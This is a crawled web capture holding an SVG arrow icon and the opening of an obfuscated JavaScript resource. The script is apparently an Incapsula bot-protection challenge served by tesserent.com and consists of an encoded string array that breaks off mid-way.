<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z" fill="#00bbdd"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tesserent.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1558500831
body_size: 19650
content:
var _0x0271=['\x77\x71\x58\x44\x69\x51\x51\x3d','\x50\x42\x44\x44\x6f\x41\x3d\x3d','\x4f\x6d\x42\x48','\x77\x6f\x66\x44\x68\x67\x73\x3d','\x47\x79\x2f\x43\x74\x77\x3d\x3d','\x58\x4d\x4f\x64\x57\x41\x3d\x3d','\x77\x72\x44\x43\x6b\x30\x30\x3d','\x77\x37\x51\x4f\x77\x6f\x4d\x3d','\x77\x6f\x70\x55\x77\x35\x39\x2f\x77\x71\x5a\x72\x54\x63\x4f\x58\x52\x79\x37\x44\x76\x67\x3d\x3d','\x77\x34\x45\x6e\x77\x6f\x37\x44\x6c\x73\x4f\x4e\x77\x37\x59\x78\x77\x37\x38\x3d','\x45\x33\x64\x69\x77\x72\x59\x47\x77\x72\x58\x44\x68\x78\x68\x49\x44\x4d\x4f\x42','\x54\x63\x4b\x62\x77\x6f\x7a\x44\x6c\x63\x4f\x6b\x64\x4d\x4f\x70\x77\x70\x34\x3d','\x66\x73\x4f\x65\x57\x77\x3d\x3d','\x47\x38\x4b\x4c\x77\x35\x41\x3d','\x77\x70\x33\x44\x74\x38\x4b\x6c','\x4a\x46\x6a\x43\x6d\x38\x4b\x48','\x4a\x63\x4b\x6e\x77\x34\x2f\x44\x74\x73\x4f\x78\x77\x36\x7a\x43\x72\x67\x3d\x3d','\x47\x63\x4f\x33\x77\x37\x41\x3d','\x44\x73\x4b\x38\x77\x72\x6e\x44\x75\x73\x4f\x71\x77\x72\x6a\x43\x72\x67\x66\x43\x75\x6a\x58\x43\x72\x53\x62\x44\x69\x41\x3d\x3d','\x65\x38\x4f\x6c\x51\x4d\x4f\x46\x65\x4d\x4b\x50','\x4a\x67\x62\x44\x75\x56\x49\x3d','\x4d\x54\x58\x43\x6f\x55\x35\x50\x58\x77\x3d\x3d','\x51\x63\x4f\x6c\x66\x77\x3d\x3d','\x44\x46\x7a\x43\x67\x63\x4b\x46\x4b\x56\x34\x3d','\x77\x34\x41\x36\x77\x6f\x58\x44\x6b\x4d\x4f\x65\x77\x36\x49\x3d','\x41\x44\x31\x70','\x77\x34\x44\x44\x6f\x4d\x4b\x72','\x77\x6f\x6a\x43\x6e\x30\x31\x30\x47\x4d\x4f\x52\x77\x37\x45\x48\x62\x41\x3d\x3d','\x77\x71\x48\x43\x72\x79\x67\x39\x77\x35\x72\x43\x75\x67\x3d\x3d','\x77\x72\x66\x44\x73\x38\x4f\x63','\x77\x35\x48\x44\x71\x38\x4b\x32\x56\x55\x34\x3d','\x4d\x4d\x4f\x62\x56\x67\x3d\x3d','\x58\x42\x39\x70\x77\x36\x44\x43\x6d\x79\x38\x3d','\x50\x38\x4b\x63\x77\x37\x37\x43\x70\x79\x68\x55','\x53\x38\x4b\x6b\x77\x71\x63\x3d','\x77\x35\x76\x44\x72\x51\x54\x43\x69\x6a\x44\x43\x73\x67\x3d\x3d','\x47\x73\x4f\x4a\x77\x71\x7a\x44\x6b\x45\x41\x3d','\x4c\x73\x4f\x50\x77\x36\x30\x3d','\x77\x70\x4c\x43\x73\x78\x67\x3d','\x77\x71\x7a\x43\x76\x63\x4f\x67\x4d\x4d\x4f\x5a\x77\x72\x6a\x44\x6c\x73\x4b\x44\x44\x67\x3d\x3d','\x77\x72\x58\x43\x74\x73\x4f\x71\x4d\x73\x4f\x4c\x77\x72\x6b\x3d','\x77\x72\x44\x44\x76\x67\x41\x3d','\x4c\x63\x4b\x61\x54\x51\x3d\x3d','\x41\x38\x4b\x31\x77\x36\x48\x44\x6f\x73\x4b\x2b\x77\x71\x4c\x44\x74\x42\x58\x44\x71\x79\x30\x3d','\x62\x38\x4f\x37\x52\x67\x3d\x3d','\x48\x48\x31\x69\x77\x71\x49\x47\x77\x71\x38\x3d','\x53\x63\x4f\x75\x51\x51\x3d\x3d','\x77\x36\x54\x43\x76\x63\x4f\x78\x4f\x63\x4f\x54','\x77\x34\x72\x44\x72\x38\x4b\x44','\x54\x63\x4f\x38\x51\x41\x3d\x3d','\x53\x68\x4a\x4c\x77\x71\x59\x51\x77\x36\x6f\x62\x63\x67\x3d\x3d','\x77\x70\x54\x44\x74\x63\x4b\x70','\x77\x35\x48\x44\x76\x4d\x4b\x6c\x54\x6b\x55\x32\x77\x70\x58\x44\x6f\x58\x4e\x55\x58\x38\x4b\x4d\x77\x34\x4c\x44\x75\x46\x44\x43\x72\x51\x3d\x3d','\x77\x70\x48\x43\x6c\x45\x64\x32\x43\x73\x4f\x51','\x77\x71\x74\x77\x44\x77\x3d\x3d','\x5a\x48\x38\x41','\x77\x36\x41\x75\x77\x6f\x34\x3d','\x54\x68\x46\x74\x77\x72\x55\x4c\x77\x36\x30\x71\x63\x44\x6e\x44\x6e\x41\x54\x43\x6f\x63\x4f\x71\x77\x35\x44\x44\x6c\x79\x51\x77','\x4b\x79\x37\x43\x70\x31\x68\x44\x59\x6a\x45\x3d','\x77\x35\x59\x50\x77\x71\x56\x44\x4c\x42\x46\x65\x77\x70\x55\x38\x77\x70\x44\x44\x6f\x4d\x4b\x6a\x4f\x31\x6e\x44\x6d\x4d\x4b\x41\x58\x63\x4b\x42\x41\x73\x4b\x34\x62\x73\x4f\x51\x42\x31\x72\x44\x6c\x4d\x4f\x2b\x77\x70\x46\x6a\x77\x71\x54\x44\x72\x73\x4f\x6b\x62\x73\x4b\x6d\x77\x71\x4c\x44\x72\x73\x4b\x6a','\x77\x36\x46\x4f\x63\x68\x2f\x44\x6d\x63\x4b\x73\x50\x77\x3d\x3d','\x44\x52\x78\x6d\x77\x36\x76\x43\x6e\x43\x49\x3d','\x4c\x38\x4b\x53\x77\x35\x45\x3d','\x77\x34\x33\x43\x6b\x45\x63\x37\x77\x70\x73\x52','\x4a\x73\x4f\x46\x77\x71\x4d\x3d','\x77\x70\x50\x43\x68\x30\x70\x4a\x49\x63\x4f\x7a\x43\x4d\x4f\x59\x53\x57\x39\x39\x56\x6d\x55\x51\x47\x73\x4f\x75\x77\x34\x70\x78\x77\x37\x66\x43\x72\x4d\x4b\x67','\x43\x46\x31\x31\x47\x7a\x55\x44','\x53\x33\x67\x4b','\x4f\x52\x33\x44\x73\x42\x41\x61\x77\x71\x4a\x73\x56\x55\x7a\x43\x70\x6a\x54\x44\x68\x38\x4f\x71\x77\x71\x6e\x44\x6e\x4d\x4f\x64\x77\x34\x66\x44\x73\x38\x4b\x55\x4b\x38\x4b\x55\x77\x6f\x37\x44\x69\x52\x73\x66\x4d\x51\x3d\x3d','\x77\x70\x62\x44\x67\x4d\x4f\x36','\x57\x38\x4f\x59\x66\x53\x76\x43\x73\x73\x4b\x55\x77\x37\x51\x3d','\x77\x6f\x56\x65\x77\x35\x39\x72\x77\x71\x5a\x78','\x48\x63\x4b\x43\x77\x35\x37\x44\x6e\x4d\x4b\x78\x62\x38\x4b\x39\x77\x70\x44\x44\x67\x41\x3d\x3d','\x77\x37\x7a\x44\x73\x38\x4b\x4e\x4b\x6d\x41\x3d','\x4d\x73\x4b\x75\x77\x34\x37\x44\x68\x63\x4f\x78\x77\x36\x2f\x43\x75\x41\x3d\x3d','\x77\x34\x41\x4b\x77\x72\x78\x42\x4b\x78\x35\x73\x77\x70\x55\x3d','\x62\x63\x4b\x36\x77\x36\x6b\x3d','\x41\x4d\x4f\x5a\x55\x4d\x4f\x65\x77\x72\x67\x66\x45\x52\x77\x73','\x77\x34\x41\x4b\x77\x72\x78\x42\x4b\x78\x35\x73\x77\x70\x56\x6b\x77\x6f\x33\x43\x72\x73\x4f\x71\x49\x46\x50\x44\x6d\x63\x4b\x64\x64\x4d\x4b\x4f\x54\x4d\x4b\x30\x65\x51\x3d\x3d','\x4b\x73\x4f\x47\x48\x67\x3d\x3d','\x77\x6f\x2f\x44\x6f\x63\x4f\x68\x64\x6b\x38\x3d','\x77\x34\x6b\x6e\x77\x6f\x4c\x44\x68\x4d\x4f\x65\x77\x37\x6b\x3d','\x45\x4d\x4b\x7a\x77\x36\x62\x44\x69\x38\x4f\x2b','\x50\x4d\x4f\x42\x77\x72\x73\x3d','\x48\x6e\x63\x73\x77\x71\x41\x4b\x77\x72\x50\x44\x6c\x78\x56\x49\x43\x73\x4f\x63\x77\x71\x63\x3d','\x4b\x42\x48\x43\x74\x41\x3d\x3d','\x77\x72\x54\x44\x6e\x55\x74\x53\x41\x6d\x51\x69','\x77\x70\x50\x44\x67\x73\x4b\x64\x77\x36\x45\x3d','\x62\x51\x64\x2b','\x4f\x52\x33\x44\x73\x42\x41\x61\x77\x71\x4a\x41','\x55\x68\x68\x32\x77\x72\x55\x57\x77\x36\x73\x3d','\x77\x72\x50\x44\x6c\x58\x6b\x3d','\x77\x6f\x7a\x44\x76\x63\x4f\x34\x65\x46\x49\x2f\x41\x31\x7a\x44\x76\x6a\x6e\x43\x69\x73\x4b\x78\x77\x34\x4c\x44\x74\x73\x4b\x4a\x77\x70\x62\x43\x70\x73\x4f\x2b\x77\x37\x33\x43\x71\x73\x4b\x6c\x50\x73\x4b\x4b\x77\x36\x51\x77\x4c\x4d\x4f\x39\x77\x6f\x73\x56\x57\x42\x76\x43\x70\x38\x4b\x65\x65\x77\x3d\x3d','\x42\x38\x4b\x58\x62\x41\x3d\x3d','\x77\x37\x56\x32\x56\x63\x4b\x6a\x57\x4d\x4f\x47','\x77\x34\x67\x46\x77\x6f\x59\x3d','\x77\x6f\x6a\x43\x70\x69\x51\x3d','\x44\x6e\x6e\x44\x75\x38\x4b\x64\x77\x70\x31\x6a\x47\x63\x4f\x74\x77\x36\x33\x43\x68\x6e\x49\x3d','\x52\x38\x4f\x52\x5a\x69\x76\x43\x72\x38\x4b\x53','\x42\x4d\x4b\x46\x53\x67\x3d\x3d','\x77\x70\x7a\x43\x76\x38\x4f\x6d','\x45\x46\x58\x43\x6d\x73\x4b\x46\x4e\x46\x68\x63\x77\x6f\x37\x43\x75\x4d\x4f\x73\x77\x36\x4d\x3d','\x42\x63\x4b\x32\x77\x36\x54\x44\x67\x63\x4f\x2b\x77\x36\x4c\x44\x74\x6b\x6b\x3d','\x57\x73\x4b\x6c\x77\x37\x6e\x44\x72\x38\x4b\x34\x77\x71\x48\x44\x69\x51\x4c\x44\x76\x69\x77\x3d','\x77\x6f\x6e\x44\x6f\x73\x4f\x6f\x62\x58\x6f\x32\x4f\x56\x66\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x6d\x77\x37\x6e\x44\x6c\x67\x3d\x3d','\x77\x70\x4c\x44\x71\x67\x66\x43\x69\x69\x62\x43\x6f\x77\x3d\x3d','\x4e\x73\x4b\x6e\x77\x34\x6a\x44\x6c\x67\x3d\x3d','\x4c\x38\x4b\x74\x77\x35\x6e\x44\x69\x38\x4f\x30\x77\x36\x51\x3d','\x42\x52\x78\x37\x77\x36\x66\x43\x6e\x43\x58\x43\x74\x77\x3d\x3d','\x44\x4d\x4b\x4f\x77\x35\x41\x3d','\x57\x73\x4b\x42\x77\x34\x51\x3d','\x77\x71\x39\x55\x41\x67\x3d\x3d','\x62\x31\x38\x4a','\x4d\x4d\x4b\x56\x4e\x78\x50\x43\x6f\x4d\x4f\x50\x61\x30\x4c\x43\x71\x56\x55\x4f\x77\x36\x44\x43\x73\x4d\x4f\x6c\x4d\x45\x6b\x3d','\x46\x46\x62\x43\x76\x4d\x4b\x57\x4c\x31\x39\x74\x77\x6f\x77\x3d','\x77\x36\x72\x44\x75\x63\x4b\x4d','\x64\x63\x4f\x31\x77\x70\x44\x43\x6d\x38\x4b\x76\x77\x72\x62\x44\x6f\x4d\x4b\x72\x77\x6f\x66\x44\x67\x38\x4f\x55\x77\x70\x37\x44\x70\x7a\x73\x6c\x77\x6f\x44\x44\x6c\x38\x4f\x6a\x77\x71\x66\x43\x67\x31\x31\x6d\x53\x73\x4b\x74\x77\x70\x44\x43\x71\x73\x4b\x49\x77\x72\x5a\x61\x77\x37\x4c\x43\x74\x4d\x4b\x36\x4f\x4d\x4b\x70\x77\x34\x58\x43\x6a\x73\x4f\x43\x77\x36\x52\x79\x4d\x51\x3d\x3d','\x77\x71\x39\x36\x45\x54\x62\x43\x6a\x7a\x45\x4f\x77\x72\x56\x4a','\x45\x4d\x4f\x50\x58\x63\x4f\x49\x77\x71\x6f\x46','\x47\x38\x4f\x57\x51\x73\x4f\x53\x77\x72\x6b\x58\x43\x78\x59\x36\x77\x37\x7a\x43\x6b\x45\x78\x43\x57\x4d\x4f\x67\x77\x37\x6f\x3d','\x77\x71\x2f\x43\x73\x73\x4f\x6f\x49\x4d\x4f\x61','\x77\x70\x58\x44\x6b\x73\x4b\x41\x77\x36\x31\x4c\x77\x37\x73\x3d','\x4c\x4d\x4b\x6a\x77\x34\x33\x44\x69\x38\x4f\x2f\x77\x36\x44\x43\x76\x38\x4f\x39\x77\x34\x4c\x44\x6d\x73\x4b\x65\x77\x35\x66\x43\x6f\x45\x4a\x76\x77\x35\x54\x43\x68\x51\x3d\x3d','\x77\x6f\x49\x76\x57\x57\x6b\x77','\x77\x34\x51\x79\x77\x70\x7a\x44\x72\x63\x4f\x4c\x77\x37\x77\x78','\x41\x73\x4f\x4a\x77\x72\x62\x44\x6a\x45\x4c\x43\x73\x38\x4b\x79\x77\x35\x4e\x71\x77\x36\x6e\x44\x6e\x63\x4f\x6c\x77\x35\x70\x37\x4d\x38\x4b\x56\x47\x31\x6c\x73\x4c\x77\x54\x44\x70\x4d\x4f\x57\x77\x6f\x30\x75\x77\x72\x5a\x79','\x77\x70\x44\x44\x71\x67\x6e\x43\x6b\x79\x59\x3d','\x77\x72\x48\x44\x76\x42\x34\x3d','\x77\x70\x6c\x58\x77\x34\x52\x72\x77\x72\x74\x33\x53\x77\x3d\x3d','\x77\x6f\x72\x44\x72\x67\x76\x43\x67\x54\x66\x43\x76\x77\x3d\x3d','\x44\x4d\x4f\x65\x77\x37\x4c\x44\x6c\x58\x64\x5a\x61\x63\x4f\x31\x77\x37\x4d\x4c\x65\x41\x30\x6d\x49\x77\x55\x71\x77\x37\x6f\x65','\x77\x6f\x72\x44\x73\x4d\x4f\x68\x61\x6c\x34\x3d','\x77\x72\x33\x43\x70\x69\x63\x75\x77\x34\x6a\x43\x76\x63\x4f\x5a\x55\x77\x3d\x3d','\x49\x67\x6a\x44\x70\x6c\x58\x44\x74\x4d\x4f\x45\x77\x71\x4c\x44\x6d\x7a\x62\x43\x6f\x63\x4f\x42\x77\x37\x4d\x6f\x77\x6f\x2f\x44\x72\x73\x4f\x55\x56\x4d\x4f\x30\x4f\x67\x3d\x3d','\x77\x70\x39\x61\x77\x35\x31\x35\x77\x72\x63\x3d','\x77\x35\x62\x43\x6b\x45\x73\x34\x77\x70\x30\x51\x4c\x48\x49\x56','\x54\x73\x4b\x73\x77\x36\x37\x44\x73\x73\x4b\x39\x77\x71\x76\x44\x72\x78\x59\x3d','\x4d\x73\x4b\x75\x77\x34\x37\x44\x68\x63\x4f\x78\x77\x36\x2f\x43\x6c\x4d\x4f\x33\x77\x34\x6a\x43\x67\x4d\x4b\x61\x77\x34\x6e\x43\x70\x47\x56\x68\x77\x35\x66\x43\x6b\x77\x3d\x3d','\x77\x71\x4c\x44\x6c\x4d\x4b\x61\x77\x36\x42\x53\x77\x36\x77\x30\x4c\x48\x7a\x43\x73\x55\x67\x71\x77\x72\x67\x3d','\x4c\x41\x6e\x44\x72\x41\x51\x48\x77\x72\x38\x3d','\x47\x38\x4f\x4e\x77\x71\x4c\x44\x6a\x6b\x7a\x43\x70\x73\x4b\x54\x77\x36\x35\x55','\x47\x38\x4b\x77\x58\x45\x55\x42\x77\x36\x45\x3d','\x49\x57\x58\x44\x70\x73\x4b\x62\x77\x70\x70\x35\x4b\x63\x4f\x6c','\x4d\x4d\x4b\x59\x77\x37\x7a\x43\x72\x41\x78\x55\x41\x69\x41\x4e\x77\x35\x44\x44\x70\x67\x3d\x3d','\x47\x32\x33\x44\x70\x38\x4b\x4a\x77\x6f\x42\x2b','\x77\x6f\x44\x44\x6e\x38\x4b\x63\x77\x36\x5a\x4a\x77\x36\x77\x3d','\x4a\x7a\x6a\x43\x71\x6b\x35\x50\x58\x67\x3d\x3d','\x55\x4d\x4b\x66\x77\x6f\x44\x44\x68\x4d\x4f\x6d\x61\x77\x3d\x3d','\x44\x63\x4b\x4f\x52\x6a\x54\x43\x73\x73\x4f\x79','\x54\x6d\x4d\x48\x77\x37\x74\x43','\x42\x55\x48\x43\x68\x73\x4b\x52\x4b\x55\x55\x3d','\x77\x72\x33\x44\x6c\x44\x73\x3d','\x77\x6f\x6e\x44\x70\x38\x4b\x74\x55\x31\x38\x71','\x77\x71\x50\x43\x70\x69\x62\x43\x76\x63\x4f\x6f\x77\x71\x34\x3d','\x77\x70\x45\x32\x58\x47\x38\x68\x4b\x77\x3d\x3d','\x43\x63\x4b\x42\x53\x6a\x54\x43\x71\x63\x4f\x73\x77\x35\x77\x55\x46\x67\x3d\x3d','\x77\x72\x58\x43\x76\x79\x6e\x43\x72\x38\x4f\x75\x77\x72\x51\x3d','\x48\x33\x50\x44\x69\x69\x68\x47\x49\x63\x4b\x34\x77\x72\x37\x44\x74\x42\x6a\x44\x76\x63\x4b\x4c','\x4f\x4d\x4f\x68\x77\x35\x31\x31\x77\x71\x72\x44\x6b\x51\x3d\x3d','\x50\x69\x5a\x6d\x77\x36\x58\x43\x6a\x79\x4c\x43\x73\x38\x4b\x53\x48\x4d\x4f\x62\x62\x51\x3d\x3d','\x54\x73\x4f\x4d\x59\x54\x2f\x43\x72\x38\x4b\x4a','\x77\x6f\x31\x55\x77\x35\x78\x4e\x77\x71\x64\x74\x56\x38\x4f\x5a\x55\x6a\x58\x44\x70\x53\x74\x4e','\x77\x72\x6a\x44\x69\x30\x5a\x45\x44\x6c\x67\x3d','\x42\x73\x4f\x67\x4a\x73\x4f\x6a\x44\x4d\x4f\x64\x64\x6b\x48\x43\x6b\x4d\x4f\x77\x47\x55\x38\x47\x77\x35\x58\x44\x6c\x33\x63\x63\x77\x37\x77\x62\x4f\x53\x72\x43\x6a\x32\x34\x3d','\x62\x79\x58\x43\x6b\x73\x4b\x43\x48\x30\x45\x3d','\x50\x4d\x4b\x51\x77\x36\x2f\x44\x6a\x73\x4f\x76\x77\x36\x58\x44\x73\x46\x49\x48\x77\x70\x44\x43\x70\x47\x59\x30\x77\x71\x63\x56\x4c\x4d\x4f\x48\x77\x70\x7a\x43\x69\x48\x41\x45\x77\x71\x77\x3d','\x43\x63\x4f\x51\x77\x71\x6e\x44\x6c\x6c\x48\x43\x6f\x51\x3d\x3d','\x77\x72\x54\x43\x71\x43\x50\x43\x71\x63\x4f\x33\x77\x71\x4c\x44\x69\x4d\x4f\x53\x77\x34\x34\x49\x77\x34\x62\x44\x68\x79\x45\x50\x51\x38\x4f\x2b\x77\x6f\x35\x66\x4f\x73\x4b\x4f\x77\x72\x7a\x44\x67\x4d\x4f\x6a\x77\x71\x33\x44\x67\x44\x6a\x44\x68\x38\x4f\x6c\x77\x71\x2f\x43\x71\x41\x3d\x3d','\x50\x4d\x4b\x63\x77\x37\x33\x44\x68\x38\x4f\x6f\x77\x36\x2f\x44\x71\x30\x34\x63\x77\x71\x72\x43\x6e\x33\x30\x43\x77\x70\x73\x31\x49\x4d\x4f\x55\x77\x6f\x66\x43\x70\x58\x49\x50','\x77\x70\x6e\x43\x6e\x6b\x70\x6b\x45\x38\x4f\x64\x77\x37\x45\x57\x4a\x73\x4f\x4a\x48\x4d\x4f\x36\x4c\x73\x4b\x74\x44\x44\x59\x67\x77\x37\x35\x31\x62\x38\x4f\x39\x59\x44\x55\x4d\x58\x38\x4f\x38\x77\x71\x66\x43\x6d\x53\x6e\x43\x68\x73\x4f\x46\x77\x6f\x56\x47\x77\x70\x33\x43\x72\x73\x4b\x55\x77\x71\x67\x3d','\x52\x52\x70\x73\x77\x36\x2f\x43\x74\x79\x76\x43\x74\x4d\x4b\x62\x46\x38\x4f\x50\x5a\x42\x6b\x2f\x77\x37\x78\x39\x63\x54\x2f\x44\x6f\x56\x48\x44\x6e\x30\x48\x43\x6a\x52\x52\x4e\x66\x4d\x4f\x49\x77\x37\x64\x6c','\x77\x35\x48\x43\x68\x30\x59\x2f\x77\x6f\x6f\x4b\x4b\x54\x6b\x52\x77\x36\x50\x43\x68\x38\x4b\x61\x64\x68\x38\x74','\x77\x35\x66\x43\x6b\x46\x73\x76\x77\x6f\x59\x57\x4e\x41\x3d\x3d','\x4b\x38\x4f\x43\x77\x71\x54\x44\x75\x67\x54\x43\x70\x41\x45\x75\x77\x35\x44\x43\x76\x4d\x4f\x6b\x77\x37\x33\x44\x72\x38\x4f\x54','\x77\x70\x48\x44\x6b\x73\x4b\x66\x77\x37\x78\x4e\x77\x37\x73\x4a','\x54\x73\x4b\x53\x77\x6f\x48\x44\x67\x73\x4f\x69\x66\x38\x4b\x69\x77\x70\x7a\x43\x67\x57\x50\x44\x76\x57\x6a\x44\x6c\x58\x73\x3d','\x77\x37\x78\x72\x55\x73\x4b\x33\x57\x4d\x4f\x64','\x45\x73\x4f\x39\x4a\x4d\x4f\x42\x48\x4d\x4f\x61\x61\x67\x3d\x3d','\x77\x71\x72\x43\x6c\x45\x74\x51\x44\x63\x4f\x4c\x77\x37\x6f\x50\x61\x73\x4b\x42\x42\x67\x3d\x3d','\x43\x6e\x37\x44\x68\x54\x31\x62\x50\x41\x3d\x3d','\x41\x6e\x31\x39\x77\x72\x41\x62\x77\x72\x58\x44\x6c\x31\x4d\x62\x42\x63\x4f\x41\x77\x36\x34\x37','\x42\x68\x56\x6e\x77\x36\x37\x43\x69\x53\x62\x43\x6b\x38\x4b\x58\x46\x4d\x4f\x61\x4e\x55\x55\x72\x77\x36\x56\x6d\x66\x43\x37\x44\x71\x77\x3d\x3d','\x43\x48\x54\x44\x6f\x73\x4b\x50\x77\x70\x45\x3d','\x46\x63\x4f\x6d\x4a\x63\x4f\x47\x46\x73\x4f\x65\x4e\x31\x6a\x43\x6e\x73\x4f\x58\x42\x46\x49\x42\x77\x37\x6a\x44\x6e\x7a\x46\x42','\x77\x35\x66\x43\x6c\x45\x55\x70\x77\x6f\x6f\x3d','\x77\x6f\x6a\x44\x76\x73\x4f\x65\x61\x30\x6b\x34\x4d\x6c\x34\x3d','\x77\x37\x64\x79\x54\x63\x4b\x74\x53\x38\x4f\x50\x77\x36\x73\x4c\x66\x79\x49\x61\x59\x52\x44\x44\x6b\x73\x4f\x37\x64\x48\x59\x73','\x77\x72\x37\x44\x67\x31\x70\x30\x46\x6b\x6f\x33\x77\x71\x73\x3d','\x43\x6c\x6c\x74\x46\x53\x59\x4b\x77\x35\x33\x43\x75\x58\x4c\x44\x6e\x79\x6f\x68\x45\x33\x2f\x43\x67\x51\x3d\x3d','\x4e\x73\x4b\x42\x77\x37\x6e\x43\x73\x79\x68\x50','\x4f\x73\x4b\x33\x59\x4d\x4b\x67\x77\x37\x51\x3d','\x77\x34\x67\x43\x77\x71\x5a\x4e\x49\x68\x35\x31\x77\x70\x38\x32\x77\x34\x72\x43\x76\x73\x4b\x6c\x4f\x31\x50\x44\x6d\x4d\x4b\x62\x5a\x73\x4b\x4f\x54\x63\x4b\x2f','\x77\x6f\x44\x43\x68\x46\x46\x41\x4c\x63\x4f\x2b\x49\x38\x4f\x55\x58\x6e\x55\x3d','\x43\x6c\x6c\x74\x46\x53\x59\x4b\x77\x35\x33\x43\x75\x58\x4c\x44\x6e\x79\x6b\x7a\x48\x6d\x6a\x43\x67\x63\x4f\x71\x53\x56\x74\x6a\x77\x70\x44\x44\x6f\x63\x4b\x53\x47\x77\x3d\x3d','\x4f\x67\x6a\x44\x76\x45\x6e\x44\x74\x67\x3d\x3d','\x58\x73\x4b\x35\x46\x77\x3d\x3d','\x77\x72\x37\x44\x68\x53\x64\x42\x51\x44\x39\x6b\x77\x37\x77\x3d','\x63\x52\x39\x79\x77\x72\x63\x42\x77\x37\x64\x62\x66\x69\x54\x44\x6b\x52\x4c\x44\x70\x38\x4f\x70\x77\x35\x44\x44\x6c\x69\x34\x73\x77\x6f\x7a\x43\x67\x4d\x4f\x5a\x77\x35\x44\x43\x69\x38\x4b\x66\x77\x71\x6a\x43\x6c\x73\x4f\x6f','\x77\x35\x4d\x6a\x77\x6f\x44\x44\x6c\x73\x4f\x50','\x77\x71\x50\x43\x76\x79\x73\x34\x77\x34\x76\x43\x6f\x4d\x4f\x71','\x49\x68\x54\x44\x76\x41\x51\x3d','\x77\x70\x50\x43\x68\x45\x52\x7a\x47\x38\x4f\x4b\x77\x35\x34\x3d','\x41\x73\x4f\x65\x57\x73\x4f\x66\x77\x72\x45\x42\x55\x52\x59\x39\x77\x71\x62\x43\x67\x31\x74\x37\x56\x63\x4f\x72\x77\x37\x7a\x43\x6e\x38\x4b\x74\x77\x37\x4a\x57','\x77\x70\x72\x44\x76\x73\x4b\x6f\x56\x55\x34\x3d','\x43\x30\x31\x76\x47\x54\x4d\x38\x77\x34\x44\x43\x73\x6e\x54\x43\x6d\x51\x3d\x3d','\x46\x4d\x4b\x71\x77\x36\x54\x44\x68\x73\x4f\x6c\x77\x37\x7a\x43\x74\x30\x67\x66\x77\x72\x76\x43\x69\x46\x41\x35\x77\x70\x30\x75\x4c\x73\x4f\x4d\x77\x6f\x66\x44\x68\x79\x6c\x52','\x77\x70\x58\x44\x6c\x73\x4b\x43\x77\x37\x78\x42','\x42\x41\x37\x44\x6c\x51\x3d\x3d','\x77\x72\x4c\x44\x68\x6c\x74\x53\x43\x47\x4d\x68\x77\x72\x48\x43\x73\x67\x33\x43\x72\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x67\x76\x43\x67\x69\x7a\x43\x6f\x4d\x4f\x42\x50\x73\x4b\x68\x4f\x63\x4b\x44\x51\x73\x4b\x53\x77\x70\x67\x35\x4f\x7a\x58\x43\x73\x6d\x30\x4f\x77\x35\x35\x79\x57\x63\x4b\x51\x77\x70\x4d\x61\x52\x56\x73\x3d','\x54\x4d\x4b\x47\x77\x6f\x66\x44\x6b\x38\x4f\x33\x59\x41\x3d\x3d','\x77\x6f\x58\x44\x67\x53\x74\x68\x65\x51\x78\x6d\x77\x37\x63\x42\x46\x38\x4f\x67\x77\x37\x66\x43\x70\x4d\x4f\x61\x4b\x41\x42\x6c\x62\x73\x4f\x37\x77\x37\x55\x32','\x46\x68\x42\x6d\x77\x36\x6a\x43\x68\x7a\x33\x44\x71\x63\x4b\x63\x45\x73\x4f\x48\x65\x77\x77\x2b\x77\x37\x78\x71\x61\x69\x44\x44\x74\x52\x66\x44\x6e\x55\x33\x43\x68\x43\x78\x53\x64\x73\x4f\x41\x77\x37\x77\x53\x48\x51\x3d\x3d','\x41\x63\x4f\x67\x4a\x63\x4f\x52\x44\x63\x4f\x62\x62\x45\x2f\x43\x68\x63\x4f\x72\x41\x67\x3d\x3d','\x46\x73\x4f\x67\x47\x4d\x4f\x57\x43\x38\x4f\x41\x64\x30\x73\x3d','\x49\x78\x5a\x6e\x77\x36\x44\x43\x6a\x53\x76\x43\x71\x63\x4f\x58\x43\x63\x4f\x51\x65\x42\x30\x6a\x77\x36\x38\x70\x62\x6a\x33\x44\x71\x46\x72\x44\x6a\x46\x48\x43\x70\x48\x67\x42\x49\x73\x4b\x54\x77\x72\x73\x64\x51\x63\x4b\x47\x77\x70\x4e\x47\x57\x38\x4f\x6c\x48\x73\x4b\x51\x50\x77\x6e\x44\x6c\x52\x48\x43\x6c\x63\x4f\x2f\x64\x48\x49\x67\x77\x6f\x6a\x43\x76\x7a\x77\x76\x77\x6f\x62\x44\x74\x38\x4b\x62\x77\x70\x42\x57\x41\x4d\x4b\x66\x43\x58\x4c\x44\x70\x73\x4f\x6c\x77\x71\x70\x37\x77\x36\x31\x37\x77\x6f\x76\x43\x74\x73\x4f\x71\x77\x36\x59\x2f\x4a\x38\x4b\x53\x44\x4d\x4f\x6f\x63\x48\x41\x4a\x4e\x6b\x76\x43\x6d\x42\x33\x44\x68\x45\x7a\x44\x74\x63\x4b\x4b','\x4f\x73\x4f\x50\x77\x71\x66\x44\x72\x51\x41\x3d','\x77\x70\x72\x44\x6b\x63\x4b\x39','\x77\x35\x6e\x44\x75\x73\x4b\x58','\x42\x58\x5a\x6f\x77\x71\x41\x55\x77\x71\x37\x44\x6e\x42\x35\x59','\x56\x33\x59\x51\x77\x37\x70\x4b\x49\x73\x4b\x39\x77\x6f\x41\x3d','\x77\x6f\x49\x72\x52\x32\x38\x38\x4e\x30\x48\x43\x6e\x67\x3d\x3d','\x4c\x43\x2f\x43\x70\x31\x67\x3d','\x61\x63\x4b\x5a\x4e\x51\x6a\x43\x6f\x38\x4f\x46\x63\x52\x62\x44\x6f\x6b\x63\x41\x77\x36\x2f\x43\x73\x4d\x4f\x70\x49\x55\x4a\x4a\x56\x38\x4f\x72\x54\x78\x38\x3d','\x54\x63\x4b\x52\x77\x6f\x33\x44\x6c\x63\x4f\x75\x64\x73\x4f\x69\x77\x70\x6a\x43\x76\x6d\x50\x44\x75\x6d\x67\x3d','\x62\x63\x4f\x6d\x51\x38\x4f\x61\x49\x73\x4b\x4a\x77\x70\x7a\x43\x72\x79\x77\x52\x77\x35\x55\x33\x77\x72\x48\x43\